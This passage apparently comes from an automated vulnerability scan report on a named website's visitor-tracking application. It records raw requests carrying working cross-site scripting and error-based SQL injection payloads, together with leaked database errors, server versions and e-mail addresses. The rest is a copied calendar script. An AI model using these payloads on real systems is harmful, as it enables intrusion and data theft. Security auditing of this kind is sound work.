</td></tr></table><b>Database error:</b> Invalid SQL: select date_format(`cdate`,'%Y') as year, date_format(`cdate`,'%m') as month, date_format(`cdate`,'%d') as day, `pathQuery` from clickPath where `cdate` > '-'><body onload=netsparker(9)>- 00:00:00' AND `cdate` < '2011-04-18 23:59:59' AND `pathQuery` != ''<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '><body onload=netsparker(9)>- 00:00:00' AND `cdate` < '2011-04-18 23:59:59' ' at line 5)<br>Session halted.
|
- /evTracker/services/keywords.php
/evTracker/services/keywords.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| sdate | POST | 04/18/2011 |
| edate | POST | '><body onload=alert(9)> |
| _ | POST | 3 |
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: visitordrive.com
Content-Length: 68
Accept-Encoding: gzip, deflate
sdate=04%2f18%2f2011&edate='%3e%3cbody+onload%3dnetsparker(9)%3e&_=3
Response
Date: Mon, 18 Apr 2011 18:23:55 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 586
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select date_format(`cdate`,'%Y') as year, date_format(`cdate`,'%m') as month, date_format(`cdate`,'%d') as day, `pathQuery` from clickPath where `cdate` > '2011-04-18 00:00:00' AND `cdate` < '-'><body onload=netsparker(9)>- 23:59:59' AND `pathQuery` != ''<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '><body onload=netsparker(9)>- 23:59:59' AND `pathQuery` != ''' at line 6)<br>Session halted.
Apache Version Disclosure
Impact
Remedy
SERVER header of its HTTP response.
|
- /evTracker/evtracker.php
/evTracker/evtracker.php |
Extracted Version
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: visitordrive.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Mon, 18 Apr 2011 18:15:08 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 401
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select name from client where clientID=''"--></style></script><script>alert(0x000013)</script>'<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"--></style></script><script>alert(0x000013)</script>'' at line 1)<br>Session halted.
PHP Version Disclosure
Impact
|
- /evTracker/evtracker.php
/evTracker/evtracker.php |
Extracted Version
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: visitordrive.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Mon, 18 Apr 2011 18:15:08 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 401
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select name from client where clientID=''"--></style></script><script>alert(0x000013)</script>'<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"--></style></script><script>alert(0x000013)</script>'' at line 1)<br>Session halted.
Database Error Message
Impact
Remedy
|
- /evTracker/evtracker.php
/evTracker/evtracker.php |
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: visitordrive.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Mon, 18 Apr 2011 18:15:08 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 401
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select name from client where clientID=''"--></style></script><script>alert(0x000013)</script>'<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"--></style></script><script>alert(0x000013)</script>'' at line 1)<br>Session halted.
Forbidden Resource
Impact
|
- /evTracker/includes/
/evTracker/includes/ CONFIRMED |
Request
Referer: http://visitordrive.com/evTracker/includes/json.js
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: visitordrive.com
Accept-Encoding: gzip, deflate
Response
Date: Mon, 18 Apr 2011 18:15:09 GMT
Server: Apache/2.0.52 (Red Hat)
Content-Length: 304
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html><head><title>403 Forbidden</title></head><body><h1>Forbidden</h1><p>You don't have permission to access /evTracker/includes/on this server.</p><hr><address>Apache/2.0.52 (Red Hat) Server at visitordrive.com Port 80</address></body></html>
MySQL Database Identified
Impact
|
- /evTracker/services/keywords.php
/evTracker/services/keywords.php CONFIRMED |
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: visitordrive.com
Content-Length: 304
Accept-Encoding: gzip, deflate
sdate='%2B(select+1+and+row(1%2c1)%3e(select+count(*)%2cconcat(CONCAT(CHAR(95)%2CCHAR(33)%2CCHAR(64)%2CCHAR(52)%2CCHAR(100)%2CCHAR(105)%2CCHAR(108)%2CCHAR(101)%2CCHAR(109)%2CCHAR(109)%2CCHAR(97))%2c0x3a%2cfloor(rand()*2))x+from+(select+1+union+select+2)a+group+by+x+limit+1))%2B'&edate=04%2f18%2f2011&_=3
Response
Date: Mon, 18 Apr 2011 18:18:16 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 628
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select date_format(`cdate`,'%Y') as year, date_format(`cdate`,'%m') as month, date_format(`cdate`,'%d') as day, `pathQuery` from clickPath where `cdate` > '-'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))+'- 00:00:00' AND `cdate` < '2011-04-18 23:59:59' AND `pathQuery` != ''<br><b>MySQL Error</b>: 1062 (Duplicate entry '_!@4dilemma:1' for key 1)<br>Session halted.
E-mail Address Disclosure
Impact
Remedy
External References
|
- /evTracker/includes/spiffyCal.js
/evTracker/includes/spiffyCal.js |
Found E-mails
- bazillyo@yahoo.com
- mkruse@netexpress.net
- mail@ichwill.net
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: visitordrive.com
Accept-Encoding: gzip, deflate
Response
Date: Mon, 18 Apr 2011 18:15:10 GMT
Server: Apache/2.0.52 (Red Hat)
Last-Modified: Mon, 18 Sep 2006 14:45:42 GMT
ETag: "324643-9860-6d9df180"
Accept-Ranges: bytes
Content-Length: 39008
Connection: close
Content-Type: application/x-javascript
//
// Bazillyo's Spiffy DHTML Popup Calendar Control - beta version 2.0 Release Candidate 1
// �2001 S. Ousta email me bazillyo@yahoo.com or
// see website for copyright information http://www.geocities.com/bazillyo/spiffy/calendar/index.htm
// Permission granted to SimplytheBest.net to feature the script in the
// DHTML script collection at http://simplythebest.net/info/dhtml_scripts.html
//
// GLOBAL variables
var scIE=((navigator.appName == "Microsoft Internet Explorer") || ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5)));
var scNN6=((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5));
var scNN=((navigator.appName == "Netscape")&&(document.layers));
var img_Del=new Image();
var img_Close=new Image();
img_Del.src="/evTracker/images/btn_del_small.gif";
img_Close.src="/evTracker/images/btn_close_small.gif";
var scBTNMODE_DEFAULT=0;
var scBTNMODE_CUSTOMBLUE=1;
var scBTNMODE_CALBTN=2;
var focusHack;
/*================================================================================
* Calendar Manager Object
*
* the functions:
* isDate(), formatDate(), _isInteger(), _getInt(), and getDateFromFormat()
* are based on ones courtesy of Matt Kruse (mkruse@netexpress.net) http://www.mattkruse.com/javascript/
* with some modifications by myself and Michael Brydon
*
*/
function spiffyCalManager() {
this.showHelpAlerts = false;
this.defaultDateFormat='dd-MMM-yyyy';
this.lastSelectedDate=new Date();
this.calendars=new Array();
this.matchedFormat="";
this.DefBtnImgPath='/evTracker/images/';
// methods ----------------------------------------------------------------------
this.getCount= new Function("return this.calendars.length;");
function addCalendar(objWhatCal) {
var intIndex = this.calendars.length;
this.calendars[intIndex] = objWhatCal;
}
this.addCalendar=addCalendar;
function hideAllCalendars(objExceptThisOne) {
var i=0;
for (i=0;i<this.calendars.length;i++) {
if (objExceptThisOne!=this.calendars[i]) {
this.calendars[i].hide();
}
}
}
this.hideAllCalendars=hideAllCalendars;
function swapImg(objWhatCal, strToWhat, blnStick) {
if (document.images) {
// this makes it so that the button sticks down when the cal is visible
if ((!(objWhatCal.visible) || (blnStick))&& (objWhatCal.enabled)) {
document.images[objWhatCal.btnName].src = eval(objWhatCal.varName+strToWhat + ".src");
}
}
window.status=' ';
// return true;
}
this.swapImg=swapImg;
// DATE FUNCTIONS -----------------------
this.AllowedFormats = new Array('MM/dd/yyyy','d.M',
'd-M',
'd/M',
'd.MMM',
'd-MMM',
'd/MMM',
'd.M.yy',
'd-M-yy',
'd/M/yy',
'd.M.yyyy',
'd-M-yyyy',
'd/M/yyyy',
'd.MM.yyyy',
'd-MM-yyyy',
'd/MM/yyyy',
'd.MMM.yy',
'd-MMM-yy',
'd/MMM/yy',
'd.MMM.yyyy',
'd-MMM-yyyy',
'd/MMM/yyyy',
'dd.MM.yy',
'dd-MM-yy',
'dd/MM/yy',
'dd.MM.yyyy',
'dd-MM-yyyy',
'dd/MM/yyyy',
'dd.MMM.yy',
'dd-MMM-yy',
'dd/MMM/yy',
'dd.MMM.yyyy',
'dd-MMM-yyyy',
'dd/MMM/yyyy',
'M.d',
'M-d',
'M/d',
'MMM.d',
'MMM-d',
'MMM/d',
'M.d.yy',
'M-d-yy',
'M/d/yy',
'MM.d.yyyy',
'MM-d-yyyy',
'MM/d/yyyy',
'MMM.d.yy',
'MMM-d-yy',
'MMM/d/yy',
'MMM.d.yyyy',
'MMM-d-yyyy',
'MMM/d/yyyy',
'MM.dd.yy',
'MM-dd-yy',
'MM/dd/yy',
'MM.dd.yyyy',
'MM-dd-yyyy',
'MMM.dd.yy',
'MMM-dd-yy',
'MMM/dd/yy',
'MMM.dd.yyyy',
'MMM-dd-yyyy',
'MMM/dd/yyyy');
var MONTH_NAMES = new Array('January','February','March','April','May','June','July','August','September','October','November','December','Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec');
this.lastBoxValidated=null;
function validateDate(eInput, bRequired, dStartDate, dEndDate){
var i = 0; var strTemp=''; var formatMatchCount=0; var firstMatchAt=0;var secondMatchAt=0;
var bOK = false; var bIsEmpty=false;
this.lastBoxValidated=eInput;
this.matchedFormat="";
bIsEmpty=(eInput.value=='' || eInput.value==null);
if (!(bRequired && bIsEmpty)) {
for(i=0;i<this.AllowedFormats.length;i++){
if (isDate(eInput.value, this.AllowedFormats[i])==true){
bOK = true;
formatMatchCount+=1;
if (formatMatchCount==1) {firstMatchAt=i;}
if (formatMatchCount>1) {secondMatchAt=i; break;}
}
}
}
if (formatMatchCount>1) {
if (this.showHelpAlerts) {
var date1=getDateFromFormat(eInput.value,this.AllowedFormats[firstMatchAt]);
var choice1 = MONTH_NAMES[date1.getMonth()]+'-'+date1.getDate()+'-'+date1.getFullYear();
var date2=getDateFromFormat(eInput.value,this.AllowedFormats[secondMatchAt]);
var choice2 = MONTH_NAMES[date2.getMonth()]+'-'+date2.getDate()+'-'+date2.getFullYear();
if (date1.getTime()!=date2.getTime()) {
var Msg='You have entered an ambiguous date.\n\n Click OK for:\n'+ choice1 +'\n\nor Click Cancel for:\n'+choice2;
if (confirm(Msg)) {
bOK=true;
}
else {
firstMatchAt=secondMatchAt;
bOK=true;
//return false;
}
eInput.focus();
eInput.select();
}
}
else {
// continue and take first match in list
bOK=true;
}
}
if (bOK==true) {
eInput.className = "cal-TextBox";
//Check for Start/End Dates
if (dStartDate!=null) {
//Required dd-MMM-yyyy
var dStart = getDateFromFormat(dStartDate,"dd-MMM-yyyy");
var dThis = getDateFromFormat(eInput.value,this.AllowedFormats[i]);
if (dStart>dThis){
eInput.className = "cal-TextBoxInvalid";
if (this.showHelpAlerts) { alert('Please enter a date no earlier than ' + dStartDate + '.');}
eInput.focus();
eInput.select();
return false;
}
}
if (dEndDate!=null) {
//Required dd-MMM-yyyy
var dEnd = getDateFromFormat(dEndDate,"dd-MMM-yyyy");
var dThis = getDateFromFormat(eInput.value,this.AllowedFormats[i]);
if (dEnd<dThis) {
eInput.className = "cal-TextBoxInvalid";
if (this.showHelpAlerts) { alert('Please enter a date no later than ' + dEndDate + '.');}
eInput.focus();
eInput.select();
return false;
}
}
this.matchedFormat=this.AllowedFormats[firstMatchAt];
this.lastBoxValidated = null;
}
else {
if (bRequired && bIsEmpty) {
eInput.className = "cal-TextBoxInvalid";
if (this.showHelpAlerts) {
alert('This date field is required.\n\nPlease enter a valid date before proceeding.');
}
}
else {
if (!bRequired && bIsEmpty) {
eInput.className = "cal-TextBox";
}
else {
eInput.className = "cal-TextBoxInvalid";
if (this.showHelpAlerts) {
for(i=0;i<this.AllowedFormats.length;i++){
strTemp+=this.AllowedFormats[i]+'\t';
}
alert('Please enter a valid date.\n\nExample 01-Jan-2002\n\nValid formats are:\n\n'+strTemp);
}
}
}
eInput.focus();
eInput.select();
focusHack=eInput;
setTimeout('focusHack.focus();focusHack.select();');
return false;
}
}
this.validateDate=validateDate;
function formatDate(eInput, strFormat) {
//Always called directly following validateDate - put validate in onchange and format in onblur.
if(this.matchedFormat!="") {
var d = getDateFromFormat(eInput.value,this.matchedFormat);
if(d!=0){
eInput.value = scFormatDate(d, strFormat);
}
}
}
this.formatDate=formatDate;
function isDate(val,format) {
var date = getDateFromFormat(val,format);
if (date == 0) { return false; }
return true;
}
this.isDate=isDate;
function scFormatDate(date,format) {
format = format+"";
var result = "";
var i_format = 0;
var c = "";
var token = "";
var y = date.getFullYear()+"";
var M = date.getMonth()+1;
var d = date.getDate();
var h = date.getHours();
var m = date.getMinutes();
var s = date.getSeconds();
var yyyy,yy,MMM,MM,dd;
// Convert real date parts into formatted versions
// Year
if (y.length < 4) {
y = y-0+1900;
}
y = ""+y;
yyyy = y;
yy = y.substring(2,4);
// Month
if (M < 10) { MM = "0"+M; }
else { MM = M; }
MMM = MONTH_NAMES[M-1+12];
// Date
if (d < 10) { dd = "0"+d; }
else { dd = d; }
// Now put them all into an object!
var value = new Object();
value["yyyy"] = yyyy;
value["yy"] = yy;
value["y"] = y;
value["MMM"] = MMM;
value["MM"] = MM;
value["M"] = M;
value["dd"] = dd;
value["d"] = d;
while (i_format < format.length) {
// Get next token from format string
c = format.charAt(i_format);
token = "";
while ((format.charAt(i_format) == c) && (i_format < format.length)) {
token += format.charAt(i_format);
i_format++;
}
if (value[token] != null) {
result = result + value[token];
}
else {
result = result + token;
}
}
return result;
}
this.scFormatDate=scFormatDate;
function _isInteger(val) {
var digits = "1234567890";
for (var i=0; i < val.length; i++) {
if (digits.indexOf(val.charAt(i)) == -1) { return false; }
}
return true;
}
function _getInt(str,i,minlength,maxlength) {
for (x=maxlength; x>=minlength; x--) {
var token = str.substring(i,i+x);
if (_isInteger(token)) {
return token;
}
}
return null;
}
function getDateFromFormat(val,format) {
val = val+"";
format = format+"";
var i_val = 0;
var i_format = 0;
var c = "";
var token = "";
var token2= "";
var x,y;
var year = 0;
var month = 0;
var date = 0;
var bYearProvided = false;
while (i_format < format.length) {
// Get next token from format string
c = format.charAt(i_format);
token = "";
while ((format.charAt(i_format) == c) && (i_format < format.length)) {
token += format.charAt(i_format);
i_format++;
}
// Extract contents of value based on format token
if (token=="yyyy" || token=="yy" || token=="y") {
if (token=="yyyy") { x=4;y=4; }// 4-digit year
if (token=="yy") { x=2;y=2; }// 2-digit year
if (token=="y") { x=2;y=4; }// 2-or-4-digit year
year = _getInt(val,i_val,x,y);
bYearProvided = true;
if (year == null) {
return 0;
//Default to current year
}
if (year.length != token.length){
return 0;
}
i_val += year.length;
}
else if (token=="MMM") { // Month name
month = 0;
for (var i=0; i<MONTH_NAMES.length; i++) {
var month_name = MONTH_NAMES[i];
if (val.substring(i_val,i_val+month_name.length).toLowerCase() == month_name.toLowerCase()) {
month = i+1;
if (month>12) { month -= 12; }
i_val += month_name.length;
break;
}
}
if (month == 0) { return 0; }
if ((month < 1) || (month>12)) {
return 0
}
}
else if (token=="MM" || token=="M") {
x=token.length; y=2;
month = _getInt(val,i_val,x,y);
if (month == null) { return 0; }
if ((month < 1) || (month > 12)) { return 0; }
i_val += month.length;
}
else if (token=="dd" || token=="d") {
x=token.length; y=2;
date = _getInt(val,i_val,x,y);
if (date == null) { return 0; }
if ((date < 1) || (date>31)) { return 0; }
i_val += date.length;
}
else {
if (val.substring(i_val,i_val+token.length) != token) {
return 0;
}
else {
i_val += token.length;
}
}
}
// If there are any trailing characters left in the value, it doesn't match
if (i_val != val.length) {
return 0;
}
// Is date valid for month?
if (month == 2) {
// Check for leap year
if ( ( (year%4 == 0)&&(year%100 != 0) ) || (year%400 == 0) ) { // leap year
if (date > 29){ return false; }
}
else {
if (date > 28) { return false; }
}
}
if ((month==4)||(month==6)||(month==9)||(month==11)) {
if (date > 30) { return false; }
}
//JS dates uses 0 based months.
month = month - 1;
if (bYearProvided==false) {
//Default to current
var dCurrent = new Date();
year = dCurrent.getFullYear();
}
var lYear = parseInt(year);
if (lYear<=20) {
year = 2000 + lYear;
}
else if (lYear >=21 && lYear<=99) {
year = 1900 + lYear;
}
var newdate = new Date(year,month,date,0,0,0);
return newdate;
}
this.getDateFromFormat=getDateFromFormat;
}
var calMgr = new spiffyCalManager();
//================================================================================
// Calendar Object
function ctlSpiffyCalendarBox(strVarName, strFormName, strTextBoxName, strBtnName, strDefaultValue, intBtnMode) {
var msNames = new makeArray0('Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec');
var msDays = new makeArray0(31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31);
var msDOW = new makeArray0('S','M','T','W','T','F','S');
var blnInConstructor=true;
var img_DateBtn_UP=new Image();
var img_DateBtn_OVER=new Image();
var img_DateBtn_DOWN=new Image();
var img_DateBtn_DISABLED=new Image();
var strBtnW;
var strBtnH;
var strBtnImg;
var dteToday=new Date;
var dteCur=new Date;
var dteMin=new Date;
var dteMax=new Date;
var scX=4; // default where to display calendar
var scY=4;
// Defaults
var strDefDateFmt='MM/dd/yyyy';
var intDefBtnMode=0;
var strDefBtnImgPath=calMgr.DefBtnImgPath;
/* PROPERTIES =============================================================
*
*/
// Generic Properties
this.varName=strVarName;
this.enabled=true;
this.readonly=false;
this.visible=false;
this.displayLeft=false;
this.displayTop=false;
// Name Properties
this.formName=strFormName;
this.textBoxName=strTextBoxName;
this.btnName=strBtnName;
this.required=false;
this.imgUp=img_DateBtn_UP;
this.imgOver=img_DateBtn_OVER;
this.imgDown=img_DateBtn_DOWN;
this.imgDisabled=img_DateBtn_DISABLED;
// look
this.textBoxWidth=160;
this.textBoxHeight=20;
this.btnImgWidth=strBtnW;
this.btnImgHeight=strBtnH;
if ((intBtnMode==null)||(intBtnMode<0 && intBtnMode>2)) {
intBtnMode=intDefBtnMode
}
switch (intBtnMode) {
case 0 :
strBtnImg=strDefBtnImgPath+'btn_date_up.gif';
img_DateBtn_UP.src=strDefBtnImgPath+'btn_date_up.gif';
img_DateBtn_OVER.src=strDefBtnImgPath+'btn_date_over.gif';
img_DateBtn_DOWN.src=strDefBtnImgPath+'btn_date_down.gif';
img_DateBtn_DISABLED.src=strDefBtnImgPath+'btn_date_disabled.gif';
strBtnW = '18';
strBtnH = '20';
break;
case 1 :
strBtnImg=strDefBtnImgPath+'btn_date1_up.gif';
img_DateBtn_UP.src=strDefBtnImgPath+'btn_date1_up.gif';
img_DateBtn_OVER.src=strDefBtnImgPath+'btn_date1_over.gif';
img_DateBtn_DOWN.src=strDefBtnImgPath+'btn_date1_down.gif';
img_DateBtn_DISABLED.src=strDefBtnImgPath+'btn_date1_disabled.gif';
strBtnW = '22';
strBtnH = '17';
break;
case 2 :
strBtnImg=strDefBtnImgPath+'btn_date2_up.gif';
img_DateBtn_UP.src=strDefBtnImgPath+'btn_date2_up.gif';
img_DateBtn_OVER.src=strDefBtnImgPath+'btn_date2_over.gif';
img_DateBtn_DOWN.src=strDefBtnImgPath+'btn_date2_down.gif';
img_DateBtn_DISABLED.src=strDefBtnImgPath+'btn_date2_disabled.gif';
strBtnW = '34';
strBtnH = '21';
break;
}
// Date Properties
this.dateFormat=strDefDateFmt;
this.useDateRange=false;
this.minDate=new Date;
this.maxDate=new Date(dteToday.getFullYear()+1, dteToday.getMonth(), dteToday.getDate());
this.minDay = function() {
return this.minDate.getDate();
}
this.minMonth = function() {
return this.minDate.getMonth();
}
this.minYear = function() {
return this.minDate.getFullYear();
}
this.maxDay = function() {
return this.maxDate.getDate();
}
this.maxMonth = function() {
return this.maxDate.getMonth();
}
this.maxYear = function() {
return this.maxYear.getFullYear();
}
function setMinDate(intYear, intMonth, intDay) {
this.minDate = new Date(intYear, intMonth-1, intDay);
}
this.setMinDate=setMinDate;
function setMaxDate(intYear, intMonth, intDay) {
this.maxDate = new Date(intYear, intMonth-1, intDay);
}
this.setMaxDate=setMaxDate;
this.minYearChoice=dteToday.getFullYear()-10;
this.maxYearChoice=dteToday.ge..